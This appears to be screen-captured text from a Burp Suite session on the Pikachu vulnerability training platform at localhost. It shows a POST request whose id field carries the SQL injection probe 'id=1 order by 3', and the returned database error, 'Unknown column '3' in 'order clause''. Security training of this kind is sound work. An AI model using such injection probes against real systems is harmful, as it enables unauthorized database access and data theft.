 Send Cancel < ▼ > ▼ Target: http://localhost
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: localhost
3 Content-Length: 41
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://localhost
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://localhost/pikachu/vul/sqli/sqli_id.php
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Cookie: PHPSESSID=6i8oqta9eccthq2k74h92rc906
20 Connection: close
21
22 id=1 order by 3&submit=%E6%9F%A5%E8%AF%A2
Response
Pretty Raw Render \n Actions
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Unknown column '3' in 'order clause'